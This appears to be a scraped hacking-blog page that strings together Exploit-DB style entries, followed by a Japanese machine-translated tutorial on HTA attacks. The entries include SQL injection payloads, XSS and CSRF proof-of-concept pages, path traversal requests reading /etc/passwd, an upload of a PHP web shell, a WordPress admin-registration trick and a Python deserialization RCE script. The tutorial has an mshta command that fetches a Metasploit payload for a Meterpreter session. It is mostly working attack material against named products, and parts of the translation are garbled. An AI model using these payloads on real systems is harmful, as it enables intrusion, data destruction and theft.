<!--

# Exploit Title: Microsoft Edge 44.17763.1.0 NULL Pointer Dereference. Denial of Service (PoC)

# Google Dork: N/A

# Date: 2018-11-14

# Exploit Author: Bogdan Kurinnoy (b.kurinnoy@gmail.com)

# Vendor Homepage: https://www.microsoft.com/

# Version: Microsoft Edge 44.17763.1.0 (Microsoft EdgeHTML 18.17763)

# Tested on: Windows 10 x64

# CVE : N/A

# Description:

# Access violation while reading memory at 0x2D0 using a NULL ptr edgehtml!CSelectElement::SetItem+0x190

# https://developer.microsoft.com/en-us/microsoft-edge/platform/issues/19625211/

PoC.html

-->

<html>

<head>

<script>

function f1() {

try {var v1 = eventhandler1; } catch(e) { }

var v2 = document.createElementNS("http://www.w3.org/2000/svg", “pattern”);

v2.addEventListener("1", v1);

var v3 = document.createElement(“option”);

var v4 = document.createElement(“select”);

v4[4] = v3;

}

</script>

</head>

<body onload=f1()>

</body>

</html>

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)

-

Entries

16114 -

Comments

7952 -

Views

863588076

About this blog

Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.

Entries in this blog

# Exploit Title: All in One Video Downloader 1.2 - SQL Injection

# Google Dork: "developed by Niche Office"

# Date: 1 Jan 2019

# Exploit Author: Deyaa Muhammad

# Author EMail: contact [at] deyaa.me

# Author Blog: http://deyaa.me

# Vendor Homepage: https://nicheoffice.web.tr/

# Software Link: https://codecanyon.net/item/all-in-one-video-downloader-youtube-and-more/22599418

# Demo Website: https://aiovideodl.ml/

# Demo Admin Panel: https://aiovideodl.ml/admin/

# Demo Admin Credentials: demo@aiovideodl.ml/123456

# Version: 1.2

# Tested on: WIN7_x68/cloudflare

# CVE : N/A

# POC:

https://[PATH]/admin/?view=page-edit&id=2.9'+[SQLI]-- -

# Exploit:

https://[PATH]/admin/?view=page-edit&id=2.9'+UNION+SELECT+1,2,3,4,concat(user(),0x3a3a,database(),0x3a3a,version())-- -

# Exploit Title: PLC Wireless Router GPN2.4P21-C-CN -Reflected XSS

# Date: 21/12/2018

# Exploit Author: Kumar Saurav

# Reference: https://0dayfindings.home.blog/2018/12/26/plc-wireless-router-gpn2-4p21-c-cn-reflected-xss/

# Vendor: ChinaMobile

# Category: Hardware

# Version: GPN2.4P21-C-CN (Firmware: W2001EN-00)

# Tested on: Multiple

# CVE : CVE-2018-20326

#Description: PLC Wireless Router's are vulnerable to a Reflected Cross Site Scripting (XSS).With this attack, the threat actor can steal cookies, session id, username or other sensitive information redirect an innocent victim to a malicious website, thus compromising the user.

Reproduction Steps:

Step 1: Go to Wi-fi Router Gateway (192.168.59.254 in my case)

Step 2: Login as Username and Password

Step 3: After Login below url will be shown

(http://192.168.59.254/cgi-bin/webprocgetpage=html/index.html&errorpage=html/main.html&var:language=en_us&var:menu=setup&var:page=connected&var:subpage=-)

Step 4: Insert the payload "<script>alert("XSS-Saurav")</script>" at the end of the above mentinoed url and hit enter

(http://192.168.59.254/cgi-bin/webprocgetpage=html/index.html&errorpage=html/main.html&var:language=en_us&var:menu=setup&var:page=connected&var:subpage=-<script>alert("XSS-Saurav")</script>)

Step 5: On execution of the payload, it will be popped up as "XSS-Saurav"

======================================================================

Exploit Title:: Multiple Vulnerabilities

Software: Roxy Fileman

Version: 1.4.5

Vendor Homepage: http://www.roxyfileman.com/

Software Link: http://www.roxyfileman.com/download.php?f=1.4.5-php

CVE number: CVE-2018-20525, CVE-2018-20526

Found: 2018-12-07

Tested on: PHP 7.0, Ubuntu 16.04 LTS

Author: Pongtorn Angsuchotmetee, Vittawat Masaree

SnoopBees Lab

https://www.snoopbees.com

=======================================================================

Description

===============================================================

Roxy Fileman is free open source file browser for .NET and PHP, ready for

use with CKEditor and TinyMCE WYSIWYG html editors. It could be easily

integrated into a CMS or any other web application. Fileman is based on

JQuery and JQueryUI libraries and it's compatible with all modern browsers

- Internet Explorer, Firefox, Google Chrome, Safary and Opera.

Roxy Fileman is designed to be as flexible as possible. The client

interface is completely separated from the server-side logic and scripts,

thus can be used with any server programming language - PHP, ASP .NET,

Python, Cold Fusion etc. All data exchanged including configuration and

language files is in light weight JSON format. Great performance - all data

from the server is loaded using Ajax without page reloading. Fileman has

ready to use distributions for PHP and .NET. All client-server

communications and configuration files are in JSON format and are language

independent. See custom server side scripts.

Ref: http://www.roxyfileman.com/

Vulnerability

==================================

1. Path Traversal (CVE-2018-20525)

2. Unrestricted File Upload (CVE-2018-20526)

==================================

Proof of Concept

===========================

1) Path Traversal (CVE-2018-20525)

==================================

The vulnerability affected file “copydir.php", “copyfile.php",

“fileslist.php". It is we can manipulating variables that reference files

with “dot-dot-slash (../)” to access arbitrary files and directories

access on file system. After copied the system file will appear on Roxy

file manager “http://[IP-Address]/fileman/Uploads".

#################################################

----------------------------------------------------------------------------------

1.1. copydir.php

POST /fileman/php/copydir.php HTTP/1.1

Host: 10.10.10.190

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0)

Gecko/20100101 Firefox/64.0

Accept: application/json, text/javascript, */*; q=0.01

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://10.10.10.190/fileman/index.html

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Content-Length: 78

Connection: close

Cookie: PHPSESSID=m48hnq7i6f83tdb38kaagfn4af;

roxyld=%2Ffileman%2FUploads%2FImages; roxyview=list

d=%2Ffileman%2FUploads%2F*/../../../../../../../../etc/*&n=%2Ffileman%2FUploads/

----------------------------------------------------------------------------------

1.2. copyfile.php

POST /fileman/php/copyfile.php HTTP/1.1

Host: 10.10.10.190

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0)

Gecko/20100101 Firefox/64.0

Accept: application/json, text/javascript, */*; q=0.01

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://10.10.10.190/fileman/index.html

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Content-Length: 66

Connection: close

Cookie: PHPSESSID=m48hnq7i6f83tdb38kaagfn4af;

roxyld=%2Ffileman%2FUploads%2FImages; roxyview=list

f=%2Ffileman%2FUploads%2F*/../../../../../../../../etc/passwd*&type=

----------------------------------------------------------------------------------

1.3. filelist.php

POST /fileman/php/fileslist.php HTTP/1.1

Host: 10.10.10.190

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0)

Gecko/20100101 Firefox/64.0

Accept: application/json, text/javascript, */*; q=0.01

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://10.10.10.190/fileman/index.html

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Content-Length: 65

Connection: close

Cookie: PHPSESSID=m48hnq7i6f83tdb38kaagfn4af;

roxyld=%2Ffileman%2FUploads%2FImages; roxyview=list

d=%2Ffileman%2FUploads%2FImages*/../../../../../../../../etc*&type=

##############################################################

============================

2) Unrestricted File Upload (CVE-2018-20526)

==================================

The vulnerability affected file upload.php and in the condition that the

php.ini file need have add the “*AddHandler php7-script .php*”. And now we

can upload the shell code file to the server by double extension such

as *shellcode.php.png

*

--------------------------------------------------------------------------------------------------------------------

POST /fileman/php/upload.php HTTP/1.1

Host: 10.10.10.190

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0)

Gecko/20100101 Firefox/64.0

Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://10.10.10.190/fileman/index.html

Content-Type: multipart/form-data;

boundary=---------------------------67141620012509

Content-Length: 547

Connection: close

Cookie: PHPSESSID=m48hnq7i6f83tdb38kaagfn4af; roxyld=%2Ffileman%2FUploads;

roxyview=list

-----------------------------67141620012509

Content-Disposition: form-data; name="action"

upload

-----------------------------67141620012509

Content-Disposition: form-data; name="method"

ajax

-----------------------------67141620012509

Content-Disposition: form-data; name="d"

/fileman/Uploads

-----------------------------67141620012509

Content-Disposition: form-data; name="files[]"; filename="*phpshell.php.png*"

Content-Type: image/png

*<?php system($_GET[cmd]); ?> *

-----------------------------67141620012509--

-------------------------------------------------------------------------------------------------------------------------------------------

Timeline

==================================

2018-12-07: Discovered the bug

2018-12-11: Reported to vendor (The vendor is unresponsive)

2018-12-19: Reported to vendor (The vendor is unresponsive)

2018-12-27: Request CVE

2019-01-03: Advisory published

Discovered By:

=====================

Pongtorn Angsuchotmetee, Vittawat Masaree

# Exploit Title: Wordpress Plugin UserPro < 4.9.21 User Registration With Administrator Role

# Google Dork: inurl:/wp-content/plugins/userpro/

# Date: 3rd January, 2019

# Exploit Author: Noman Riffat

# Vendor Homepage: https://userproplugin.com/

# Software Link: https://codecanyon.net/item/userpro-user-profiles-with-social-login/5958681

# Version: < 4.9.21

# Tested on: Wordpress 4.9.9 with linux but should work on all WP versions and OS as well

UserPro fixed a user registration with administrator privileges vulnerability in version 4.9.21

But there wasn't any POC available so this exploit demonstrates this

vulnerability.

https://demo.userproplugin.com/wp-content/plugins/userpro/changelog.txt

From the changelog: "Security Fix : Registration role validation fix"

The latest version up to now is 4.9.29

The vulnerability allows anyone to register with Administrator role which

can easily be turned into RCE

Steps to reproduce:

1. Go to the registration form, input random fake values, trigger Burp

Suite and click submit.

2. The POST data will look similar to following

redirect_uri-701=&_myuserpro_nonce=xxxxxx&_wp_http_referer=%2F&unique_id=701&user_login-701=USERNAME&user_email-701=

USERNAME@EMAIL.COM

&user_pass-701=PASSWORD&user_pass_confirm-701=PASSWORD&display_name-701=&profilepicture-701=&country-701=&facebook-701=&twitter-701=&google_plus-701=&user_url-701=&terms=on&action=userpro_process_form&template=register&group=default&shortcode=xxxxxxxxxxxxxxxxxxxxxxxxxxx

Here "-701" is a random postfix number and gets stripped at the server.

Other than that, the interesting values are

user_login

user_email

user_pass

user_pass_confirm

3. Adding following extra parameter in POST data will register the user

with Administrator privileges

role-701=administrator

So the modified POST data will look similar to following

role-701=administrator&redirect_uri-701=&_myuserpro_nonce=xxxxxx&....snip....snip....

4. Forward the POST data in Burp Suite and you will get redirect to

/profile/ page with Administrator menu on top. Access /wp-admin/ to get to

the dashboard

5. Upload shell with default methods

@nomanriffat

##################################################################################################################################

# Exploit Title: phpMoAdmin 1.1.5 - MongoDB GUI | Multiple Vulnerabilities

# Date: 03.01.2019

# Exploit Author: Ozer Goker

# Vendor Homepage: http://www.phpmoadmin.com

# Software Link: http://www.phpmoadmin.com/file/phpmoadmin.zip

# Version: 1.1.5

##################################################################################################################################

Introduction

phpMoAdmin - MongoDB GUI

MongoDB administration tool for PHP

Vulnerabilities: CSRF | XSS Reflected & Stored

CSRF details:

#################################################################################

CSRF1

Create Database

<html>

<body>

<form action="http://localhost/phpmoadmin/moadmin.php" method="GET">

<input type="text" name="db" value="new.database"/>

<input type="text" name="newdb" value="testdb"/>

<input type="submit" value="Create DB"/>

</form>

</body>

</html>

#################################################################################

CSRF2

Drop Database

<html>

<body>

<form action="http://localhost/phpmoadmin/moadmin.php" method="GET">

<input type="text" name="action" value="dropDb"/>

<input type="text" name="db" value="testdb"/>

<input type="submit" value="Drop DB"/>

</form>

</body>

</html>

#################################################################################

CSRF3

Repair Database

<html>

<body>

<form action="http://localhost/phpmoadmin/moadmin.php" method="GET">

<input type="text" name="action" value="repairDb"/>

<input type="text" name="db" value="testdb"/>

<input type="submit" value="Repair DB"/>

</form>

</body>

</html>

#################################################################################

CSRF4

Add New Collection

<html>

<body>

<form action="http://localhost/phpmoadmin/moadmin.php" method="GET">

<input type="text" name="action" value="createCollection"/>

<input type="text" name="db" value="testdb"/>

<input type="text" name="collection" value="testcollection"/>

<input type="submit" value="Create Collection"/>

</form>

</body>

</html>

#################################################################################

CSRF5

Drop Collection

<html>

<body>

<form action="http://localhost/phpmoadmin/moadmin.php" method="GET">

<input type="text" name="action" value="dropCollection"/>

<input type="text" name="db" value="testdb"/>

<input type="text" name="collection" value="testcollection"/>

<input type="submit" value="Drop Collection"/>

</form>

</body>

</html>

#################################################################################

XSS details:

#################################################################################

XSS1 | Reflected

URL

http://localhost/phpmoadmin/moadmin.php?db=admin%3Cscript%3Ealert(1)%3C/script%3E

METHOD

Get

PARAMETER

db

PAYLOAD

<script>alert(1)</script>

#################################################################################

XSS2 | Reflected

URL

http://localhost/phpmoadmin/moadmin.php?db=new.database&newdb=testdb%3Cscript%3Ealert(2)%3C/script%3E

METHOD

Get

PARAMETER

newdb

PAYLOAD

<script>alert(2)</script>

#################################################################################

XSS3 | Stored

URL

http://localhost/phpmoadmin/moadmin.php?collection=%3Cscript%3Ealert%283%29%3C%2Fscript%3E&action=createCollection&db=testdb

METHOD

Get

PARAMETER

collection

PAYLOAD

<script>alert(3)</script>

#################################################################################

# Exploit Title: MyT-PM 1.5.1 - 'Charge[group_total]' SQL Injection

# Date: 03.01.2019

# Exploit Author: Mehmet Önder Key

# Vendor Homepage: https://manageyourteam.net/

# Software Link: https://sourceforge.net/projects/myt/

# Version: v1.5.1

# Category: Webapps

# Tested on: WAMPP @Win

# Software description:

MyT (Manage Your Team) - is a free open source task management and project

management system, based on Yii Framework, easy to use and with a great

perspective of growth for the future.

# Vulnerabilities:

# An attacker can access all data following an un/authorized user login

using the parameter.

# POC - SQL Injection :

# Parameter: Charge[group_total](POST)

# Request URL: /charge/admin

# Type : Error Based

# Payload: Charge[user_name]=k&Charge[group_total]=1) AND

EXTRACTVALUE(2003,CONCAT(0x5c,0x7171716b71,(SELECT

(ELT(2003=2003,1))),0x7170707071))-- eaYu&Charge_page=1&ajax=charge-grid

# Type : Time-Based Blind

# Payload: Charge[user_name]=k&Charge[group_total]=1) AND (SELECT * FROM

(SELECT(SLEEP(5)))ggBK)-- mGKC&Charge_page=1&ajax=charge-grid

# Type : Stacked Queries

# Payload: Charge[user_name]=k&Charge[group_total]=1);SELECT

SLEEP(5)#&Charge_page=1&ajax=charge-grid

# Exploit Title: Ajera Timesheets <= 9.10.16 - Deserialization of untrusted data

# Date: 2019-01-03

# Exploit Author: Anthony Cole

# Vendor Homepage: https://www.deltek.com/en/products/project-erp/ajera

# Version: <= 9.10.16

# Contact: http://twitter.com/acole76

# Website: http://twitter.com/acole76

# Tested on: Windows 2012

# CVE: CVE-2018-20221

# Category: webapps

#

# Ajera is a software written in .NET by Deltek. Version <= 9.10.16 allows an attacker to cause the software to deserialize untrusted data that can result in remote code execution.

# Secure/SAService.rem in Deltek Ajera Timesheets <= 9.10.16 are vulnerable to remote code execution via deserialization of untrusted user input from an authenticated user. The executed code will run as the IIS Application Pool that is running the application.

#

import struct, sys, requests, zlib, argparse, urlparse, subprocess

def run_command(command):

p = subprocess.Popen(command, stdout=subprocess.PIPE, stderr=subprocess.STDOUT)

output = b''

for line in iter(p.stdout.readline, b''):

output += line

return output

def isurl(urlstr):

try:

urlparse.urlparse(urlstr)

return urlstr

except:

raise argparse.ArgumentTypeError("invalid url")

if __name__ == "__main__":

parser = argparse.ArgumentParser(description='Ajera .NET Remoting Exlpoit')

parser.add_argument("--url", "-u", type=isurl, required=True, help="the url of the target.")

parser.add_argument("--cmd", "-c", required=True, help="the command to execute")

parser.add_argument("--auth", "-a", required=True, help="the ASPXAUTH cookie")

parser.add_argument("--version", "-v", required=False, help="the version of Ajera Server. 8.9.9.0 => 8990", default="8990")

parser.add_argument("--ysoserial", "-y", required=True, help="the path to ysoserial.exe")

parser.add_argument("--proxy", "-p", type=isurl, required=False, help="ex: http://127.0.0.1:8080")

args = parser.parse_args()

url_parts = urlparse.urlparse(args.url)

target_url = "%s://%s" % (url_parts.scheme, url_parts.netloc)

proxies = {}

if(args.proxy != None):

proxy_parts = urlparse.urlparse(args.proxy)

proxies[proxy_parts.scheme] = "%s://%s" % (proxy_parts.scheme, proxy_parts.netloc)

cmd = "/c " + args.cmd

size = len(cmd)

serial_payload = run_command('%s -o raw -g TypeConfuseDelegate -f BinaryFormatter -c "%s"' % (args.ysoserial, args.cmd))

url = target_url + "/ajera/Secure/SAService.rem"

headers = {'Content-Type': 'application/octet-stream'}

cookies = {'.ASPXAUTH': args.auth}

payload = "\x04" + args.version + zlib.compress(serial_payload)

response = requests.post(url, headers=headers, cookies=cookies, data=payload, proxies=proxies, verify=False)

<--

Leica Geosystems GR10/GR25/GR30/GR50 GNSS 4.30.063 JS/HTML Code Injection

Vendor: Leica Geosystems AG

Product web page: https://www.leica-geosystems.com

Affected version: 4.30.063

4.20.232

4.11.606

3.22.1818

3.10.1633

2.62.782

1.00.395

Summary: The Leica GR10 is the next generation GNSS reference station receiver

that combines the latest state-of-the-art technologies with a streamlined

'plug and play' workflow. Designed for a wide variety of GNSS reference station

applications, the Leica GR10 offers new levels of simplicity, reliability and

performance.

Desc: The application suffers from a stored XSS vulnerability. The issue is

triggered via unrestricted file upload while restoring a config file allowing

the attacker to upload an html or javascript file that will be stored in

/settings/poc.html. This can be exploited to execute arbitrary HTML or JS

code in a user's browser session in context of an affected site.

Tested on: BarracudaServer.com (WindowsCE)

Vulnerability discovered by Gjoko 'LiquidWorm' Krstic

@zeroscience

Advisory ID: ZSL-2019-5503

Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2019-5503.php

Ref: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2019-5502.php

18.12.2018

-->

<html>

<body>

<script>

function submitRequest()

{

var xhr = new XMLHttpRequest();

xhr.open("POST", "http:\/\/192.168.1.17\/upload_config\/", true);

xhr.setRequestHeader("Content-Type", "multipart\/form-data; boundary=----WebKitFormBoundaryKW8wlraBygxiEQyo");

xhr.setRequestHeader("Accept", "text\/html,application\/xhtml+xml,application\/xml;q=0.9,image\/webp,image\/apng,*\/*;q=0.8");

xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.9");

xhr.withCredentials = true;

var body = "------WebKitFormBoundaryKW8wlraBygxiEQyo\r\n" +

"Content-Disposition: form-data; name=\"file\"; filename=\"xss.html\"\r\n" +

"Content-Type: application/octet-stream\r\n" +

"\r\n" +

"\n" +

"\x3chtml\x3e\r\n" +

"\x3chead\x3e\r\n" +

"\x3ctitle\x3eHTMLi\x3c/title\x3e\r\n" +

"\x3c/head\x3e\r\n" +

"\x3cbody\x3e\r\n" +

"\x3cscript\x3econfirm(document.cookie)\x3c/script\x3e\r\n" +

"\x3c/body\x3e\r\n" +

"\x3c/html\x3e\n" +

"\n" +

"\r\n" +

"------WebKitFormBoundaryKW8wlraBygxiEQyo--\r\n";

var aBody = new Uint8Array(body.length);

for (var i = 0; i < aBody.length; i++)

aBody[i] = body.charCodeAt(i);

xhr.send(new Blob([aBody]));

}

</script>

<form action="#">

<input type="button" value="Init" onclick="submitRequest();" />

</form>

</body>

</html>

# Exploit Title: BlueAuditor 1.7.2.0 - 'Key' Denial of Service (PoC)

# Discovery by: Luis Martinez

# Discovery Date: 2019-01-04

# Vendor Homepage: www.nsauditor.com

# Software Link : http://www.nsauditor.com/downloads/blueauditor_setup.exe

# Tested Version: 1.7.2.0

# Vulnerability Type: Denial of Service (DoS) Local

# Tested on OS: Windows 10 Pro x64 es

# Steps to Produce the Crash:

# 1.- Run python code : python BlueAuditor_1.7.2.0.py

# 2.- Open BlueAuditor_1.7.2.0.txt and copy content to clipboard

# 3.- Open BlueAuditor

# 4.- Register -> Enter Registration Code...

# 5.- Name: -> l4m5

# 6.- Paste ClipBoard on "Key:"

# 7.- OK

# 8.- Crashed

#!/usr/bin/env python

buffer = "\x41" * 256

f = open ("BlueAuditor_1.7.2.0.txt", "w")

f.write(buffer)

f.close()

# Exploit Title: Foscam Video Management System 1.1.4.9 - 'Username' Denial of Service (PoC)

# Discovery by: Luis Martinez

# Discovery Date: 2019-01-04

# Vendor Homepage: https://www.foscam.es/

# Software Link : https://www.foscam.es/descarga/FoscamVMS_1.1.4.9.zip

# Tested Version: 1.1.4.9

# Vulnerability Type: Denial of Service (DoS) Local

# Tested on OS: Windows 10 Pro x64 es

# Steps to Produce the Crash:

# 1.- Run python code : python FoscamVMS_1.1.4.9.py

# 2.- Open FoscamVMS_1.1.4.9.txt and copy content to clipboard

# 3.- Open FoscamVMS

# 4.- User Name -> admin

# 5.- Password ->

# 6.- Login

# 7.- System Settings

# 8.- User Management Settings

# 9.- Add

# 10.- Paste ClipBoard on "Username"

# 11.- Password -> P4ssw0rd

# 12.- Save

# 13.- Crashed

#!/usr/bin/env python

buffer = "\x41" * 150

f = open ("FoscamVMS_1.1.4.9.txt", "w")

f.write(buffer)

f.close()

<--

Leica Geosystems GR10/GR25/GR30/GR50 GNSS 4.30.063 Cross-Site Request Forgery

Vendor: Leica Geosystems AG

Product web page: https://www.leica-geosystems.com

Affected version: 4.30.063

4.20.232

4.11.606

3.22.1818

3.10.1633

2.62.782

1.00.395

Summary: The Leica GR10 is the next generation GNSS reference station receiver

that combines the latest state-of-the-art technologies with a streamlined

'plug and play' workflow. Designed for a wide variety of GNSS reference station

applications, the Leica GR10 offers new levels of simplicity, reliability and

performance.

Desc: The application interface allows users to perform certain actions via

HTTP requests without performing any validity checks to verify the requests.

This can be exploited to perform certain actions with administrative privileges

if a logged-in user visits a malicious web site.

Tested on: BarracudaServer.com (WindowsCE)

Vulnerability discovered by Gjoko 'LiquidWorm' Krstic

@zeroscience

Advisory ID: ZSL-2019-5502

Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2019-5502.php

18.12.2018

-->

<html>

<body>

<form action="http://192.168.1.17/config/config_UserManagementPostBackHelper.lsp" method="POST">

<input type="hidden" name="txtHelpPage" value="config_changeuser" />

<input type="hidden" name="txtUsername" value="testingus" />

<input type="hidden" name="txtPassword" value="12345678" />

<input type="hidden" name="txtConfirmPassword" value="12345678" />

<input type="hidden" name="webRole" value="3" />

<input type="hidden" name="ftpRole" value="2" />

<input type="hidden" name="TxtOperationMode" value="2" />

<input type="hidden" name="txtEditedUser" value="" />

<input type="hidden" name="userId" value="nil" />

<input type="submit" value="Init" />

</form>

</body>

</html>

0x00はじめに

長い間、HTAファイルはWebで攻撃されているか、悪意のあるプログラムの一環としてワイルドマルウェアダウンロード者によって使用されています。 HTAファイルは、サイバーセキュリティの分野でよく知られており、赤と青のチームの観点からは、アプリケーションのホワイトリストをバイパスする貴重な「古い」方法の1つです。 Microsoft HTMLアプリケーションホストでMSHTA.EXEを実行し、Windows OSユーティリティはHTA(HTMLアプリケーション)ファイルの実行を担当します。 JavaScriptまたはVisualでHTMLファイルを実行できます。 Microsoft Mshta.exeツールを使用して、これらのファイルを解析できます。

0x01 htaの重要性

最後に、ブラウザー分類に基づいてhtaccessファイルまたはその他のポリシーで転送することで、利用率の改善に役立ちます。 HTAファイルを使用して、Webベースの攻撃を実行します。 HTAファイルには多くの柔軟性があります。 Adobe Updaterのように効果的に見せます。さらに、HTTPを少しSSLインターセプト/ブロックすることなく、HTAファイルの発見率を制限することも役立ちます。 HTAレコードは、まだよく認識されていないため、迂回します。最後には重要ではないHTAをフィッシングに使用して、古いJavaアプレットを置き換えることもできます。

0x02攻撃方法

以下に示すように、HTA攻撃には多くの方法があります。

Metasploit

Setoolkit

マジックユニコーン

msfvenom

帝国

サクストーチ

Koadic

素晴らしいsct





1。最初の方法:Metasploit

最初の方法は、Metasploitでのインビルドエクスプロイトを使用することです。これを行うには、kaliの端末を入力してコマンドを入力してください:msfconsole

MetaSploitには、悪意のあるHTAファイルを生成する「HTA Webサーバー」モジュールが含まれています。このモジュールは、開いたときにPowerShellを介してペイロードを実行するHTMLアプリケーション(HTA)をホストします。ユーザーがHTAファイルを開くと、IEはエクスプロイトを実行する前にユーザーに2回プロンプトします。 Metasploitが起動したら、次のコマンドを入力してください。

Exploit/Windows/MISC/HTA_SERVERを使用します

MSF Exploit(Windows/MISC/HTA_SERVER)SET SRVHOST 192.168.1.109

MSFエクスプロイト(Windows/MISC/HTA_SERVER)Exploit



エクスプロイトが実行されると、拡張機能.htaとのURLリンクが得られます。一方、Metasploitは、ファイルを共有できるサーバーを起動します。このリンクも、被害者のPCで実行する必要があります。次のコマンドを使用します。



MSHTA.EXE http://192.168.1.109:8080/PKZ4KK059NQ9.HTA

HTAの通常のファイル拡張子は.htaです。 HTAは拡張機能を使用して実行可能であると見なされるため、上記のコマンドを使用しました。したがって、MSHTA.EXEを介して実行されます。 HTAがMSHTA.EXEによって開始されると、PowerShellを呼び出してペイロードをメモリに直接注入できるように、署名されたMicrosoftバイナリを使用します。



上記のコマンドを実行した後、セッションを開きます。セッションにアクセスするには、次のコマンドを入力します。

セッション1

したがって、メータープレターセッションがあります



2。 2番目の方法:Setoolkit



HTA攻撃方法は、Setoolkitを介して実行されます。これを行うには、KaliでSetoolkitを開きます。メニューから最初のオプションを選択し、1を入力し、ソーシャルエンジニアリング攻撃を選択する最初のオプションを選択します。

次の指定されたメニューから、2を入力して2番目のオプションを選択して、Webサイト攻撃ベンダーを選択します



次の指定されたメニューからオプション8を入力して、HTA攻撃方法を選択します

